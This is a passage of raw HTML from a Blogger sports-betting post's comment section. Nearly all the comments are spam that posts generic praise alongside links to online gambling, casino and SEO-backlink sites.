id="c1586919976342417594-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1586919976342417594">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1586919976342417594-ce"></div></li><li class="comment" id="c4345336301814182931"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10107007805911544378" rel="nofollow">James harper</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1564993384426#c4345336301814182931">5 August 2019 at 10:23</a></span></div><p class="comment-content">I have used a lot of juicers in the past and I created this blog to help juice lovers make the right decision in choosing the type of juicer that best fit their needs. There are several good masticating juicers to choose from.&#160; <a href="https://youcanpayless.com" rel="nofollow">best tip predictions</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4345336301814182931">Reply</a><span class="item-control blog-admin blog-admin pid-1362444965"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4345336301814182931">Delete</a></span></span></div><div class="comment-replies"><div id="c4345336301814182931-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4345336301814182931-ra" class="thread-chrome thread-expanded"><div></div><div id="c4345336301814182931-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4345336301814182931">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4345336301814182931-ce"></div></li><li class="comment" id="c3827259621456688030"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14386614912660869570" rel="nofollow">betlegalusa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1565473406304#c3827259621456688030">10 August 2019 at 23:43</a></span></div><p class="comment-content">I admire this article for the well-researched content and excellent wording. I got so involved in this material that I couldn&#8217;t stop reading. I am impressed with your work and skill. Thank you so much. <a href="https://bet-legal-usa.com/online-betting-delaware/" rel="nofollow">Online Betting Delaware</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3827259621456688030">Reply</a><span class="item-control blog-admin blog-admin pid-1260952933"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3827259621456688030">Delete</a></span></span></div><div class="comment-replies"><div id="c3827259621456688030-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3827259621456688030-ra" class="thread-chrome thread-expanded"><div></div><div id="c3827259621456688030-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3827259621456688030">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3827259621456688030-ce"></div></li><li class="comment" id="c8879401496129841498"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10151573500808669948" rel="nofollow">Uchihaza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1566119898263#c8879401496129841498">18 August 2019 at 11:18</a></span></div><p class="comment-content">Alexandr Dolgopolov, he is a good tennis player. Continue to support I wish to win a championship on the big list  <a href="https://www.ufapro888.com/" rel="nofollow">แทงบอลออนไลน&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8879401496129841498">Reply</a><span class="item-control blog-admin blog-admin pid-2120058095"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8879401496129841498">Delete</a></span></span></div><div class="comment-replies"><div id="c8879401496129841498-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8879401496129841498-ra" class="thread-chrome thread-expanded"><div></div><div id="c8879401496129841498-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8879401496129841498">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8879401496129841498-ce"></div></li><li class="comment" id="c521359912362319227"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16504388050194663443" rel="nofollow">haider ali</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1566300808287#c521359912362319227">20 August 2019 at 13:33</a></span></div><p class="comment-content">I was surfing net and fortunately came across this site and found very interesting stuff here. Its really fun to read. I enjoyed a lot. Thanks for sharing this wonderful information.<br><a href="https://www.g-club.net/" rel="nofollow">gclub</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="521359912362319227">Reply</a><span class="item-control blog-admin blog-admin pid-569700746"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/521359912362319227">Delete</a></span></span></div><div class="comment-replies"><div id="c521359912362319227-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c521359912362319227-ra" class="thread-chrome thread-expanded"><div></div><div id="c521359912362319227-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="521359912362319227">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c521359912362319227-ce"></div></li><li class="comment" id="c6603286313936311591"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16504388050194663443" rel="nofollow">haider ali</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1566300816145#c6603286313936311591">20 August 2019 at 13:33</a></span></div><p class="comment-content">This is very educational content and written well for a change. It&#39;s nice to see that some people still understand how to write a quality post.! <br><a href="https://www.g-club.net/" rel="nofollow">gclub</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6603286313936311591">Reply</a><span class="item-control blog-admin blog-admin pid-569700746"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6603286313936311591">Delete</a></span></span></div><div class="comment-replies"><div id="c6603286313936311591-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6603286313936311591-ra" class="thread-chrome thread-expanded"><div></div><div id="c6603286313936311591-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6603286313936311591">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6603286313936311591-ce"></div></li><li class="comment" id="c6615397012130328331"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01182036612203413529" rel="nofollow">Footballforpro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1567110301927#c6615397012130328331">29 August 2019 at 22:25</a></span></div><p class="comment-content">Alexandr Dolgopolov he is Greats <a href="https://footballpro888.makewebeasy.com/content/4773/casino-ufabet-/" rel="nofollow">สม&#3633;ครบาคาร&#3656;า</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6615397012130328331">Reply</a><span class="item-control blog-admin blog-admin pid-391798389"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6615397012130328331">Delete</a></span></span></div><div class="comment-replies"><div id="c6615397012130328331-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6615397012130328331-ra" class="thread-chrome thread-expanded"><div></div><div id="c6615397012130328331-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6615397012130328331">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6615397012130328331-ce"></div></li><li class="comment" id="c406847248335946422"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12421447732781990134" rel="nofollow">zermanrkautzer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1567432483366#c406847248335946422">2 September 2019 at 15:54</a></span></div><p class="comment-content">Thank U For Content <a href="https://zermanrkautzer-96.webself.net/" rel="nofollow">ราคาแทงบอลว&#3633;นน&#3637;&#3657;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="406847248335946422">Reply</a><span class="item-control blog-admin blog-admin pid-255576662"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/406847248335946422">Delete</a></span></span></div><div class="comment-replies"><div id="c406847248335946422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c406847248335946422-ra" class="thread-chrome thread-expanded"><div></div><div id="c406847248335946422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="406847248335946422">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c406847248335946422-ce"></div></li><li class="comment" id="c6897725938786652561"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04499190763051063422" rel="nofollow">Nancy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1567446097053#c6897725938786652561">2 September 2019 at 19:41</a></span></div><p class="comment-content">Match fixing is not a new experience. When a match is suspicious with question there can be created many problems. I think bet365 was right in their decision. Highly pleased with the analytical and wise conclusion. <a href="https://www.totositekorea.club/" rel="nofollow">토토사이트</a>    </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6897725938786652561">Reply</a><span class="item-control blog-admin blog-admin pid-777568749"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6897725938786652561">Delete</a></span></span></div><div class="comment-replies"><div id="c6897725938786652561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6897725938786652561-ra" class="thread-chrome thread-expanded"><div></div><div id="c6897725938786652561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6897725938786652561">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6897725938786652561-ce"></div></li><li class="comment" id="c6915277394377612662"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03101273086091009791" rel="nofollow">laverne.lemke88u</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1567604554529#c6915277394377612662">4 September 2019 at 15:42</a></span></div><p class="comment-content">Thank U For Content <a href="https://lavernelemke88u-32.webself.net" rel="nofollow">แจกเครด&#3636;ตแทงบอลฟร&#3637;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6915277394377612662">Reply</a><span class="item-control blog-admin blog-admin pid-844177560"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6915277394377612662">Delete</a></span></span></div><div class="comment-replies"><div id="c6915277394377612662-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6915277394377612662-ra" class="thread-chrome thread-expanded"><div></div><div id="c6915277394377612662-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6915277394377612662">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6915277394377612662-ce"></div></li><li class="comment" id="c6456322798669218552"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10810669371007665905" rel="nofollow">ndaniel88u</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1567690592488#c6456322798669218552">5 September 2019 at 15:36</a></span></div><p class="comment-content">Thank U For Content <a href="https://ndaniel88u-22.webself.net/" rel="nofollow">คาส&#3636;โนออนไลน&#3660; 2019</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6456322798669218552">Reply</a><span class="item-control blog-admin blog-admin pid-113802546"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6456322798669218552">Delete</a></span></span></div><div class="comment-replies"><div id="c6456322798669218552-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6456322798669218552-ra" class="thread-chrome thread-expanded"><div></div><div id="c6456322798669218552-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6456322798669218552">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6456322798669218552-ce"></div></li><li class="comment" id="c3265337065177904517"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08605741902214435957" rel="nofollow">hermiston.hershel88u</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1567778410379#c3265337065177904517">6 September 2019 at 16:00</a></span></div><p class="comment-content">Thank U For Content <a href="https://hermistonhershel88u-98.webself.net/" rel="nofollow">แทงบอล888</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3265337065177904517">Reply</a><span class="item-control blog-admin blog-admin pid-940206972"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3265337065177904517">Delete</a></span></span></div><div class="comment-replies"><div id="c3265337065177904517-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3265337065177904517-ra" class="thread-chrome thread-expanded"><div></div><div id="c3265337065177904517-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3265337065177904517">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3265337065177904517-ce"></div></li><li class="comment" id="c7335782145917210512"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09662957417617940443" rel="nofollow">tillmangaylord88u</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1568125665731#c7335782145917210512">10 September 2019 at 16:27</a></span></div><p class="comment-content">Let&#39;s check out my content. <a href="https://tillmangaylord88u-55.webself.net/" rel="nofollow">ไพ&#3656;ออนไลน&#3660;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7335782145917210512">Reply</a><span class="item-control blog-admin blog-admin pid-326446183"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7335782145917210512">Delete</a></span></span></div><div class="comment-replies"><div id="c7335782145917210512-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7335782145917210512-ra" class="thread-chrome thread-expanded"><div></div><div id="c7335782145917210512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7335782145917210512">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7335782145917210512-ce"></div></li><li class="comment" id="c7574747522458371521"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12138263524831859434" rel="nofollow">dreinger88u</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1568815001827#c7574747522458371521">18 September 2019 at 15:56</a></span></div><p class="comment-content">Let&#39;s check out my content. <a href="https://alind88u-40.webself.net/" rel="nofollow">บาคาร&#3656;า</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7574747522458371521">Reply</a><span class="item-control blog-admin blog-admin pid-138459140"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7574747522458371521">Delete</a></span></span></div><div class="comment-replies"><div id="c7574747522458371521-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7574747522458371521-ra" class="thread-chrome thread-expanded"><div></div><div id="c7574747522458371521-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7574747522458371521">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7574747522458371521-ce"></div></li><li class="comment" id="c3425789729297062867"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13646387756481401661" rel="nofollow">Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1568911727565#c3425789729297062867">19 September 2019 at 18:48</a></span></div><p class="comment-content">Checking the notoriety of a site is as simple as scanning for surveys of that site or going to betting discussions and discovering what individuals are stating about the site you have at the top of the priority list. <br><br><a href="https://www.latestbettingsites.bet/new-betting-sites/" rel="nofollow">find new beeting sites for betting</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3425789729297062867">Reply</a><span class="item-control blog-admin blog-admin pid-293159785"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3425789729297062867">Delete</a></span></span></div><div class="comment-replies"><div id="c3425789729297062867-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3425789729297062867-ra" class="thread-chrome thread-expanded"><div></div><div id="c3425789729297062867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3425789729297062867">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3425789729297062867-ce"></div></li><li class="comment" id="c2867456922570464582"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1569697567169#c2867456922570464582">28 September 2019 at 21:06</a></span></div><p class="comment-content">Thank you for suggesting good articles.<br><a href="https://jiffypro888.page.tl/Example-Subpage.htm" rel="nofollow">เว&#3655;บพน&#3633;นไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2867456922570464582">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2867456922570464582">Delete</a></span></span></div><div class="comment-replies"><div id="c2867456922570464582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2867456922570464582-ra" class="thread-chrome thread-expanded"><div></div><div id="c2867456922570464582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2867456922570464582">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2867456922570464582-ce"></div></li><li class="comment" id="c6241722645823509170"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09669492683646641610" rel="nofollow">Bandile Kungawo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1570786859822#c6241722645823509170">11 October 2019 at 11:40</a></span></div><p class="comment-content">How vain is the expectation of the outcome of the situation?&#160;However, the major sites are different. The best operating sites in Korea can be named major sites, which is the same as the baccarat sites.&#160; <a href="https://paying-casino.com/" rel="nofollow">온라인카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6241722645823509170">Reply</a><span class="item-control blog-admin blog-admin pid-1208041929"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6241722645823509170">Delete</a></span></span></div><div class="comment-replies"><div id="c6241722645823509170-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6241722645823509170-ra" class="thread-chrome thread-expanded"><div></div><div id="c6241722645823509170-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6241722645823509170">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6241722645823509170-ce"></div></li><li class="comment" id="c3134999394318478559"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15637765375554721275" rel="nofollow">leuschke88u</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571158233229#c3134999394318478559">15 October 2019 at 18:50</a></span></div><p class="comment-content">Thank you for the articles and good content for studying the information.<br><a href="https://admin.over-blog.com/3774846/write/109465485" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3134999394318478559">Reply</a><span class="item-control blog-admin blog-admin pid-1539176296"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3134999394318478559">Delete</a></span></span></div><div class="comment-replies"><div id="c3134999394318478559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3134999394318478559-ra" class="thread-chrome thread-expanded"><div></div><div id="c3134999394318478559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3134999394318478559">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3134999394318478559-ce"></div></li><li class="comment" id="c1727899374637286968"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02047981887352380451" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571332452492#c1727899374637286968">17 October 2019 at 19:14</a></span></div><p class="comment-content">Thank you for the articles and good content.<br><a href="https://www.bloglovin.com/@ndaniel88u/3598523" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1727899374637286968">Reply</a><span class="item-control blog-admin blog-admin pid-1086363148"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1727899374637286968">Delete</a></span></span></div><div class="comment-replies"><div id="c1727899374637286968-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1727899374637286968-ra" class="thread-chrome thread-expanded"><div></div><div id="c1727899374637286968-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1727899374637286968">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1727899374637286968-ce"></div></li><li class="comment" id="c81118385538489881"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02047981887352380451" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571419333528#c81118385538489881">18 October 2019 at 19:22</a></span></div><p class="comment-content">Thank you conten.<br><a href="https://www.bloglovin.com/@webpanunballufa2019/3606085" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="81118385538489881">Reply</a><span class="item-control blog-admin blog-admin pid-1086363148"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/81118385538489881">Delete</a></span></span></div><div class="comment-replies"><div id="c81118385538489881-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c81118385538489881-ra" class="thread-chrome thread-expanded"><div></div><div id="c81118385538489881-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="81118385538489881">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c81118385538489881-ce"></div></li><li class="comment" id="c7923311086833468239"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13365320108286568775" rel="nofollow">Alessa Hall</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571430858208#c7923311086833468239">18 October 2019 at 22:34</a></span></div><p class="comment-content">The most demanded service by SEO clients is onsite marketing, while the least demanded service is affiliate marketing. <a href="https://www.fiverr.com/ms_company/do-50-niche-relevant-blog-comment-quality-work-backlinks" rel="nofollow">blog comment</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7923311086833468239">Reply</a><span class="item-control blog-admin blog-admin pid-123101211"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7923311086833468239">Delete</a></span></span></div><div class="comment-replies"><div id="c7923311086833468239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7923311086833468239-ra" class="thread-chrome thread-expanded"><div></div><div id="c7923311086833468239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7923311086833468239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7923311086833468239-ce"></div></li><li class="comment" id="c6476693136798455025"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02047981887352380451" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571570904165#c6476693136798455025">20 October 2019 at 13:28</a></span></div><p class="comment-content">Thank you for you.<br><a href="https://admin.over-blog.com/3790985/write/109684247" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6476693136798455025">Reply</a><span class="item-control blog-admin blog-admin pid-1086363148"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6476693136798455025">Delete</a></span></span></div><div class="comment-replies"><div id="c6476693136798455025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6476693136798455025-ra" class="thread-chrome thread-expanded"><div></div><div id="c6476693136798455025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6476693136798455025">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6476693136798455025-ce"></div></li><li class="comment" id="c2797956047218595596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02047981887352380451" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571574381934#c2797956047218595596">20 October 2019 at 14:26</a></span></div><p class="comment-content">Thank you for you.<br><a href="https://scremin08u-72.webself.net" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span 